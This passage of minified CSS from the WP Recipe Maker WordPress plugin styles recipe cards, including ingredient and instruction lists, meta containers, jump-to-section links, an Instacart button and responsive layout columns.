0}.wprm-screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.wprm-recipe-author-with-image{align-items:center;display:inline-flex}.wprm-recipe-author-with-image .wprm-recipe-author-image{line-height:0;margin-right:10px}.wprm-call-to-action.wprm-call-to-action-simple{align-items:center;display:flex;gap:20px;justify-content:center;margin-top:10px;padding:5px 10px}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-icon{font-size:2.2em;margin:5px 0}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-icon svg{margin-top:0}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-text-container{margin:5px 0}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-text-container .wprm-call-to-action-header{display:block;font-size:1.3em;font-weight:700}@media (max-width:450px){.wprm-call-to-action.wprm-call-to-action-simple{flex-wrap:wrap}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-text-container{text-align:center}}.wprm-condition-width{display:none}.wprm-recipe.wprm-max-400 .wprm-condition-max-width-400,.wprm-recipe.wprm-max-500 .wprm-condition-max-width-500,.wprm-recipe.wprm-max-600 .wprm-condition-max-width-600,.wprm-recipe.wprm-max-700 .wprm-condition-max-width-700,.wprm-recipe.wprm-max-800 .wprm-condition-max-width-800,.wprm-recipe.wprm-min-400 .wprm-condition-min-width-400,.wprm-recipe.wprm-min-500 .wprm-condition-min-width-500,.wprm-recipe.wprm-min-600 .wprm-condition-min-width-600,.wprm-recipe.wprm-min-700 .wprm-condition-min-width-700,.wprm-recipe.wprm-min-800 .wprm-condition-min-width-800{display:block}.wprm-meta-container-custom-color{--wprm-meta-container-block-color:inherit;--wprm-meta-container-label-color:inherit;--wprm-meta-container-link-color:inherit}.wprm-meta-container-custom-color .wprm-recipe-block-container{color:var(--wprm-meta-container-block-color)}.wprm-meta-container-custom-color .wprm-recipe-block-container .wprm-recipe-details-label{color:var(--wprm-meta-container-label-color)}.wprm-meta-container-custom-color .wprm-recipe-block-container * a,.wprm-meta-container-custom-color .wprm-recipe-block-container a{color:var(--wprm-meta-container-link-color)}.wprm-recipe-block-container-inline{display:inline-block;margin-right:1.2em}.rtl .wprm-recipe-block-container-inline{margin-left:1.2em;margin-right:0}.wprm-recipe-details-container-inline{--wprm-meta-container-separator-color:#aaa}.wprm-recipe-details-container-inline .wprm-recipe-block-container-inline{display:inline-block;margin-right:1.2em}.wprm-recipe-details-container-inline.wprm-inline-separator .wprm-recipe-block-container-inline{margin-right:0}.wprm-recipe-details-container-inline.wprm-inline-separator .wprm-recipe-block-container-inline:not(:last-child):after{color:var(--wprm-meta-container-separator-color);white-space:nowrap}.wprm-recipe-details-container-inline.wprm-inline-separator-dot .wprm-recipe-block-container-inline:not(:last-child):after{content:"  •  "}.wprm-recipe-details-container-inline.wprm-inline-separator-short-dash .wprm-recipe-block-container-inline:not(:last-child):after{content:"  -  "}.wprm-recipe-details-container-inline.wprm-inline-separator-long-dash .wprm-recipe-block-container-inline:not(:last-child):after{content:"  —  "}.wprm-recipe-details-container-inline.wprm-inline-separator-long-line .wprm-recipe-block-container-inline:not(:last-child):after,.wprm-recipe-details-container-inline.wprm-inline-separator-short-line .wprm-recipe-block-container-inline:not(:last-child):after{background-color:var(--wprm-meta-container-separator-color);content:"";display:inline-block;height:1em;margin:0 .8em;vertical-align:middle;width:1px}.wprm-recipe-details-container-inline.wprm-inline-separator-long-line .wprm-recipe-block-container-inline:not(:last-child):after{height:1.3em}.rtl .wprm-recipe-details-container-inline .wprm-recipe-block-container-inline{margin-left:1.2em;margin-right:0}.rtl .wprm-recipe-details-container-inline.wprm-inline-separator{overflow:hidden}.rtl .wprm-recipe-details-container-inline.wprm-inline-separator .wprm-recipe-block-container-inline{margin-left:0}.wprm-recipe-block-container-columns,.wprm-recipe-block-container-separate,.wprm-recipe-block-container-separated,.wprm-recipe-block-container-separated .wprm-recipe-details-label{display:block}.wprm-recipe-block-container-columns .wprm-recipe-details-label{display:inline-block;min-width:130px}.wprm-recipe-details-container-inline{display:inline}.wprm-recipe-details-container-pills{align-items:center;display:flex;flex-wrap:wrap;gap:10px;--pill-padding-vertical:5px;--pill-padding-horizontal:15px;--pill-border-radius:100px;--pill-background-color:#333;--pill-text-color:#fff;--pill-border-color:#333;--pill-borderwidth:0px}.wprm-recipe-details-container-pills .wprm-recipe-meta-container-pill{background-color:var(--pill-background-color);border-color:var(--pill-border-color);border-radius:var(--pill-border-radius);border-style:solid;border-width:var(--pill-borderwidth);color:var(--pill-text-color);padding:var(--pill-padding-vertical) var(--pill-padding-horizontal)}.wprm-recipe-details-container-table{border:1px dotted #666;display:flex;margin:5px 0;padding:5px}.wprm-recipe-details-container-table .wprm-recipe-block-container-table{display:flex;flex:1;flex-direction:column;text-align:center}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top-bottom{border-left:none!important;border-right:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left-right{border-bottom:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top{border-bottom:none!important;border-left:none!important;border-right:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-bottom{border-left:none!important;border-right:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left{border-bottom:none!important;border-right:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-right{border-bottom:none!important;border-left:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-inside-only{border:none!important}@media (min-width:451px){.wprm-recipe-table-borders-empty .wprm-recipe-block-container-table{border:none!important}.wprm-recipe-table-borders-inside .wprm-recipe-block-container-table{border-bottom:none!important;border-right:none!important;border-top:none!important}.rtl .wprm-recipe-table-borders-inside .wprm-recipe-block-container-table,.wprm-recipe-table-borders-inside .wprm-recipe-block-container-table:first-child{border-left:none!important}.rtl .wprm-recipe-table-borders-inside .wprm-recipe-block-container-table:first-child{border-right:none!important}}@media (max-width:450px){.wprm-recipe-details-container-table{border:none!important;display:block;margin:5px 0;padding:0}.wprm-recipe-details-container-table.wprm-recipe-table-borders-none{display:flex;flex-wrap:wrap}.wprm-recipe-details-container-table.wprm-recipe-table-borders-none .wprm-recipe-block-container-table{max-width:100%;min-width:120px}.wprm-recipe-details-container-table .wprm-recipe-block-container-table{padding:5px}.wprm-recipe-details-container-table.wprm-recipe-table-borders-all .wprm-recipe-block-container-table:not(:first-child){border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top-bottom .wprm-recipe-block-container-table{border-left:none!important;border-right:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top-bottom .wprm-recipe-block-container-table:not(:first-child){border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left-right .wprm-recipe-block-container-table{border-bottom:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top .wprm-recipe-block-container-table{border-bottom:none!important;border-left:none!important;border-right:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top .wprm-recipe-block-container-table:not(:first-child){border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-bottom .wprm-recipe-block-container-table{border-left:none!important;border-right:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-bottom .wprm-recipe-block-container-table:not(:last-child){border-bottom:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left .wprm-recipe-block-container-table{border-bottom:none!important;border-right:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-right .wprm-recipe-block-container-table{border-bottom:none!important;border-left:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-inside-only .wprm-recipe-block-container-table{border:none!important}.wprm-recipe-block-container-columns .wprm-recipe-details-label{margin-right:.4em;min-width:0}}.wprm-recipe-details-unit{font-size:.8em}@media only screen and (max-width:600px){.wprm-recipe-details-unit{font-size:1em}}.wprm-container-columns-spaced,.wprm-container-columns-spaced-middle{display:flex;flex-wrap:wrap;justify-content:space-between}.wprm-container-columns-spaced-middle.wprm-container-columns-spaced-middle,.wprm-container-columns-spaced.wprm-container-columns-spaced-middle{align-items:center}.wprm-container-columns-spaced-middle>*,.wprm-container-columns-spaced>*{flex:1}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter,.wprm-container-columns-spaced.wprm-container-columns-gutter{margin-left:-8px;margin-right:-8px}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*,.wprm-container-columns-spaced.wprm-container-columns-gutter>*{margin-left:8px!important;margin-right:8px!important}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>.wprm-recipe-grow-container,.wprm-container-columns-spaced.wprm-container-columns-gutter>.wprm-recipe-grow-container{margin-left:0!important;margin-right:0!important}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>.wprm-recipe-grow-container a,.wprm-container-columns-spaced.wprm-container-columns-gutter>.wprm-recipe-grow-container a{margin-left:8px!important;margin-right:8px!important}@media (max-width:450px){.wprm-container-columns-spaced,.wprm-container-columns-spaced-middle{display:block}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*,.wprm-container-columns-spaced.wprm-container-columns-gutter>*{margin-bottom:16px!important}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>.wprm-recipe-grow-container,.wprm-container-columns-spaced.wprm-container-columns-gutter>.wprm-recipe-grow-container{margin-bottom:0!important}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>.wprm-recipe-grow-container a,.wprm-container-columns-spaced.wprm-container-columns-gutter>.wprm-recipe-grow-container a{margin-bottom:16px!important}}.wprm-container-float-left{float:left;margin:0 10px 10px 0;position:relative;text-align:center;z-index:1}.rtl .wprm-container-float-left,.wprm-container-float-right{float:right;margin:0 0 10px 10px}.wprm-container-float-right{position:relative;text-align:center;z-index:1}.rtl .wprm-container-float-right{float:left;margin:0 10px 10px 0}@media only screen and (max-width:640px){.rtl .wprm-container-float-left,.rtl .wprm-container-float-right,.wprm-container-float-left,.wprm-container-float-right{float:none;margin-left:0;margin-right:0}}.wprm-header-decoration-icon-line,.wprm-header-decoration-line,.wprm-header-decoration-spacer,.wprm-icon-decoration-line{align-items:center;display:flex;flex-wrap:wrap}.wprm-header-decoration-icon-line.wprm-align-left .wprm-decoration-line,.wprm-header-decoration-line.wprm-align-left .wprm-decoration-line,.wprm-header-decoration-spacer.wprm-align-left .wprm-decoration-line,.wprm-icon-decoration-line.wprm-align-left .wprm-decoration-line{margin-left:15px}.wprm-header-decoration-icon-line.wprm-align-center .wprm-decoration-line:first-child,.wprm-header-decoration-icon-line.wprm-align-right .wprm-decoration-line,.wprm-header-decoration-line.wprm-align-center .wprm-decoration-line:first-child,.wprm-header-decoration-line.wprm-align-right .wprm-decoration-line,.wprm-header-decoration-spacer.wprm-align-center .wprm-decoration-line:first-child,.wprm-header-decoration-spacer.wprm-align-right .wprm-decoration-line,.wprm-icon-decoration-line.wprm-align-center .wprm-decoration-line:first-child,.wprm-icon-decoration-line.wprm-align-right .wprm-decoration-line{margin-right:15px}.wprm-header-decoration-icon-line.wprm-align-center .wprm-decoration-line:last-child,.wprm-header-decoration-line.wprm-align-center .wprm-decoration-line:last-child,.wprm-header-decoration-spacer.wprm-align-center .wprm-decoration-line:last-child,.wprm-icon-decoration-line.wprm-align-center .wprm-decoration-line:last-child{margin-left:15px}.wprm-decoration-line{border:0;border-bottom:1px solid #000;flex:auto;height:1px}.wprm-decoration-spacer{flex:auto}.wprm-recipe-equipment-container .wprm-recipe-equipment-notes-faded{opacity:.7}.wprm-recipe-equipment-container .wprm-recipe-equipment-notes-smaller{font-size:.8em}.wprm-recipe-equipment-container .wprm-recipe-equipment-notes-smaller-faded{font-size:.8em;opacity:.7}.wprm-expandable-container,.wprm-expandable-container-separated{--wprm-expandable-text-color:#333;--wprm-expandable-button-color:#fff;--wprm-expandable-border-color:#333;--wprm-expandable-border-radius:0px;--wprm-expandable-vertical-padding:5px;--wprm-expandable-horizontal-padding:5px}.wprm-expandable-container a.wprm-expandable-button,.wprm-expandable-container button.wprm-expandable-button,.wprm-expandable-container-separated a.wprm-expandable-button,.wprm-expandable-container-separated button.wprm-expandable-button{color:var(--wprm-expandable-text-color)}.wprm-expandable-container button.wprm-expandable-button,.wprm-expandable-container-separated button.wprm-expandable-button{background-color:var(--wprm-expandable-button-color);border-color:var(--wprm-expandable-border-color);border-radius:var(--wprm-expandable-border-radius);padding:var(--wprm-expandable-vertical-padding) var(--wprm-expandable-horizontal-padding)}.wprm-expandable-container-separated.wprm-expandable-collapsed .wprm-expandable-button-hide,.wprm-expandable-container-separated.wprm-expandable-collapsed .wprm-expandable-content,.wprm-expandable-container-separated.wprm-expandable-expanded .wprm-expandable-button-show,.wprm-expandable-container.wprm-expandable-collapsed .wprm-expandable-button-hide,.wprm-expandable-container.wprm-expandable-collapsed .wprm-expandable-content,.wprm-expandable-container.wprm-expandable-expanded .wprm-expandable-button-show{display:none}.wprm-expandable-separated-content-collapsed{display:none!important}.wprm-block-text-normal{font-style:normal;font-weight:400;text-transform:none}.wprm-block-text-light{font-weight:300!important}.wprm-block-text-light-bold{font-weight:500!important}.wprm-block-text-semi-bold{font-weight:600!important}.wprm-block-text-bold{font-weight:700!important}.wprm-block-text-italic{font-style:italic!important}.wprm-block-text-uppercase{text-transform:uppercase!important}.wprm-block-text-faded{opacity:.7}.wprm-block-text-uppercase-faded{opacity:.7;text-transform:uppercase!important}.wprm-block-text-smaller{font-size:.9em}.wprm-block-text-larger{font-size:1.1em}.wprm-block-text-faded .wprm-block-text-faded,.wprm-block-text-uppercase-faded .wprm-block-text-uppercase-faded{opacity:1}.wprm-block-text-larger .wprm-block-text-larger,.wprm-block-text-smaller .wprm-block-text-smaller{font-size:1em}.wprm-align-left{text-align:left}.wprm-align-center{text-align:center}.wprm-align-right{text-align:right}.wprm-align-top{align-items:start}.wprm-align-middle{align-items:center}.wprm-align-bottom{align-items:end}.wprm-recipe-header .wprm-recipe-icon:not(.wprm-collapsible-icon){margin-right:10px}.wprm-recipe-header .wprm-recipe-icon.wprm-collapsible-icon{margin-left:10px}.wprm-recipe-header.wprm-header-has-actions{align-items:center;display:flex;flex-wrap:wrap}.wprm-recipe-header .wprm-recipe-adjustable-servings-container,.wprm-recipe-header .wprm-recipe-media-toggle-container,.wprm-recipe-header .wprm-unit-conversion-container{font-size:16px;font-style:normal;font-weight:400;opacity:1;text-transform:none}.wprm-recipe-header .wprm-header-toggle{float:right}.wprm-recipe-header .wprm-header-toggle a.wprm-expandable-button{color:#333;cursor:pointer;text-decoration:none}.wprm-recipe-icon svg{display:inline;height:1.3em;margin-top:-.15em;overflow:visible;vertical-align:middle;width:1.3em}.wprm-icon-shortcode{font-size:16px;height:16px}.wprm-icon-shortcode.wprm-icon-shortcode-inline{display:inline}.wprm-icon-shortcode .wprm-recipe-icon svg{display:inline;height:1em;margin-top:0;overflow:visible;vertical-align:middle;width:1em}.wprm-interactivity-container{display:flex;gap:10px;margin:10px 20px 0}.wprm-internal-container{background-color:#fff;border:0 solid #fff;border-radius:20px;padding:20px}.wprm-internal-container ul li{margin-left:16px}.wprm-internal-container .wprm-internal-container-toggle+.wprm-recipe-ingredient-group .wprm-recipe-group-name,.wprm-internal-container .wprm-internal-container-toggle+.wprm-recipe-instruction-group .wprm-recipe-group-name,.wprm-internal-container .wprm-recipe-ingredient-group:first-child .wprm-recipe-group-name,.wprm-internal-container .wprm-recipe-instruction-group:first-child .wprm-recipe-group-name{margin-top:0!important}.wprm-internal-container .wprm-internal-container-toggle{float:right;position:relative;z-index:2}.wprm-internal-container .wprm-internal-container-toggle a.wprm-expandable-button{color:#333;cursor:pointer;text-decoration:none}.wprm-internal-container.wprm-expandable-collapsed{mask-image:linear-gradient(180deg,#000 50%,transparent);max-height:60px;overflow:hidden}.wprm-recipe-image img{display:block;margin:0 auto}.wprm-recipe-image .dpsp-pin-it-wrapper{margin:0 auto}.wprm-recipe-image picture{border:none!important}.wprm-block-image-circle img{border-radius:50%}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-group-name{margin-top:.8em!important}.wprm-recipe-ingredients-container.wprm-recipe-images-before .wprm-recipe-ingredient-image{margin-right:10px}.wprm-recipe-ingredients-container.wprm-recipe-images-after .wprm-recipe-ingredient-image{margin-left:10px}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-image{flex-shrink:0}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-image .wprm-recipe-ingredient-no-image-placeholder{display:inline-block}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-image img{vertical-align:middle}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-faded{opacity:.7}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-smaller{font-size:.8em}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-smaller-faded{font-size:.8em;opacity:.7}.wprm-ingredient-style-grouped ul.wprm-recipe-ingredients{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}.wprm-ingredient-style-grouped .wprm-recipe-ingredient-details-container{align-items:center;display:flex}.wprm-ingredient-style-grouped .wprm-recipe-ingredient-details-container .wprm-recipe-ingredient-notes{display:block}.wprm-ingredient-style-table-2 li.wprm-recipe-ingredient,.wprm-ingredient-style-table-2-align li.wprm-recipe-ingredient,.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient{display:flex}.wprm-ingredient-style-table-2 li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-2-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit{flex-shrink:0;margin-right:10px}.wprm-ingredient-style-table-2-align.wprm-recipe-ingredients-has-images li.wprm-recipe-ingredient,.wprm-ingredient-style-table-2.wprm-recipe-ingredients-has-images li.wprm-recipe-ingredient,.wprm-ingredient-style-table-3-align.wprm-recipe-ingredients-has-images li.wprm-recipe-ingredient,.wprm-ingredient-style-table-3.wprm-recipe-ingredients-has-images li.wprm-recipe-ingredient{align-items:center}.wprm-ingredient-style-table-2-align .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-3-align .wprm-recipe-ingredient-amount-unit{text-align:right}.wprm-ingredient-style-table-2 li.wprm-recipe-ingredient .wprm-recipe-ingredient-name-notes,.wprm-ingredient-style-table-2-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-name-notes{flex:1}.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient .wprm-recipe-ingredient-name,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-name{margin-right:10px}.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient .wprm-recipe-ingredient-notes,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-notes{flex:1}.wprm-recipe-shop-instacart-loading{cursor:wait;opacity:.5}.wprm-recipe-shop-instacart{align-items:center;border:1px solid #003d29;border-radius:23px;cursor:pointer;display:inline-flex;font-family:Instacart,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;font-size:14px;height:46px;padding:0 18px}.wprm-recipe-shop-instacart.wprm-recipe-shop-instacart-dark{background-color:#003d29;color:#faf1e5}.wprm-recipe-shop-instacart.wprm-recipe-shop-instacart-light{background-color:#faf1e5;border-color:#efe9e1;color:#003d29}.wprm-recipe-shop-instacart.wprm-recipe-shop-instacart-white{background-color:#fff;border-color:#e8e9eb;color:#000}.wprm-recipe-shop-instacart>img{height:22px!important;margin:0!important;padding:0!important;width:auto!important}.wprm-recipe-shop-instacart>span{margin-left:10px}.wprm-recipe-instructions-container .wprm-recipe-instruction-group-name{margin-top:.8em!important}.wprm-recipe-instructions-container .wprm-recipe-instruction-text{font-size:1em}.wprm-recipe-instructions-container .wprm-recipe-instruction-media{margin:5px 0 15px;max-width:100%}.wprm-recipe-instructions-container .wprm-recipe-instruction-video iframe{max-width:100%}.wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient{display:inline-block;padding-right:5px}.wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient:last-child{padding-right:0}.rtl .wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient{display:inline-block;padding-left:5px;padding-right:0}.rtl .wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient:first-child{padding-left:5px}.wprm-recipe-jump-to-section-container{--wprm-jump-to-section-gap:10px;--wprm-jump-to-section-alignment:flex-start;--wprm-jump-to-section-background:#fff;--wprm-jump-to-section-text-color:#333;--wprm-jump-to-section-borderwidth:0px;--wprm-jump-to-section-border:#333;--wprm-jump-to-section-border-radius:10px;--wprm-jump-to-section-vertical-padding:5px;--wprm-jump-to-section-horizontal-padding:15px;align-items:center;display:flex;flex-wrap:wrap;gap:var(--wprm-jump-to-section-gap);justify-content:var(--wprm-jump-to-section-alignment);text-wrap:nowrap}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-nowrap{flex-wrap:nowrap}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-scroll{flex-wrap:nowrap;overflow-x:scroll;scrollbar-width:none;--wprm-jump-to-section-fade-width:50px;mask-image:linear-gradient(to right,transparent 0,#000 var(--wprm-jump-to-section-fade-width),#000 calc(100% - var(--wprm-jump-to-section-fade-width)),transparent 100%);mask-repeat:no-repeat;mask-size:100% 100%}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-scroll::-webkit-scrollbar{display:none}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-scroll.scrolled-left{mask-image:linear-gradient(to right,#000 0,#000 calc(100% - var(--wprm-jump-to-section-fade-width)),transparent 100%)}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-scroll.scrolled-right{mask-image:linear-gradient(to right,transparent 0,#000 var(--wprm-jump-to-section-fade-width),#000 100%)}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-scroll.scrolled-left.scrolled-right{mask-image:none}.wprm-recipe-jump-to-section-container a.wprm-recipe-jump-to-section{align-items:center;background-color:var(--wprm-jump-to-section-background);border-color:var(--wprm-jump-to-section-border);border-radius:var(--wprm-jump-to-section-border-radius);border-style:solid;border-width:var(--wprm-jump-to-section-borderwidth);color:var(--wprm-jump-to-section-text-color);display:flex;gap:5px;padding:var(--wprm-jump-to-section-vertical-padding) var(--wprm-jump-to-section-horizontal-padding);text-decoration:none}.wprm-recipe-jump-to-section-container .wprm-recipe-icon svg{margin-top:0}.wprm-recipe-jump-to-section-icon-above .wprm-recipe-jump-to-section{flex-direction:column}.wprm-recipe-jump-to-section-icon-right .wprm-recipe-jump-to-section{flex-direction:row-reverse}.wprm-recipe-jump-to-section-icon-below .wprm-recipe-jump-to-section{flex-direction:column-reverse}.wprm-layout-container{--wprm-layout-container-text-color:inherit;--wprm-layout-container-background-color:inherit;background-color:var(--wprm-layout-container-background-color);color:var(--wprm-layout-container-text-color)}.wprm-layout-column-container{display:flex;flex-wrap:nowrap}.wprm-layout-column{--wprm-layout-column-text-color:inherit;--wprm-layout-column-background-color:inherit;background-color:var(--wprm-layout-column-background-color);color:var(--wprm-layout-column-text-color)}.wprm-padding-5{padding:5px}.wprm-padding-10{padding:10px}.wprm-padding-20{padding:20px}.wprm-padding-30{padding:30px}.wprm-padding-40{padding:40px}.wprm-padding-50{padding:50px}.wprm-column-gap-5{column-gap:5px}.wprm-column-gap-10{column-gap:10px}.wprm-column-gap-20{column-gap:20px}.wprm-column-gap-30{column-gap:30px}.wprm-column-gap-40{column-gap:40px}.wprm-column-gap-50{column-gap:50px}.wprm-row-gap-5{row-gap:5px}.wprm-row-gap-10{row-gap:10px}.wprm-row-gap-20{row-gap:20px}.wprm-row-gap-30{row-gap:30px}.wprm-row-gap-40{row-gap:40px}.wprm-row-gap-50{row-gap:50px}.wprm-layout-column{flex:auto}.wprm-column-width-20{flex:1 1 20%}.wprm-column-width-25{flex:1 1 25%}.wprm-column-width-33{flex:1 1 33.33%}.wprm-column-width-40{flex:1 1 40%}.wprm-column-width-50{flex:1 1 50%}.wprm-column-width-60{flex:1 1 60%}.wprm-column-width-66{flex:1 1 66.66%}.wprm-column-width-75{flex:1 1 75%}.wprm-column-width-80{flex:1 1 80%}@media (max-width:480px){.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400){flex-direction:column}.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400).wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400) .wprm-layout-column{width:100%}.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400)>.wprm-align-rows-left{text-align:left}.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400)>.wprm-align-rows-right{text-align:right}.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400)>.wprm-align-rows-center{text-align:center}}@media (max-width:768px){.wprm-column-rows-tablet{flex-direction:column}.wprm-column-rows-tablet.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-column-rows-tablet .wprm-layout-column{width:100%}.wprm-column-rows-tablet>.wprm-align-rows-left{text-align:left}.wprm-column-rows-tablet>.wprm-align-rows-right{text-align:right}.wprm-column-rows-tablet>.wprm-align-rows-center{text-align:center}}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900{flex-direction:column}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900>.wprm-align-rows-center{text-align:center}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800{flex-direction:column}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800>.wprm-align-rows-center{text-align:center}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700{flex-direction:column}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700>.wprm-align-rows-center{text-align:center}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600{flex-direction:column}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600>.wprm-align-rows-center{text-align:center}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500{flex-direction:column}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500>.wprm-align-rows-center{text-align:center}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400{flex-direction:column}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400>.wprm-align-rows-center{text-align:center}.wprm-recipe-link{cursor:pointer;text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-button{display:table;margin:5px auto}.wprm-recipe-link.wprm-recipe-link-wide-button{display:block;margin:5px 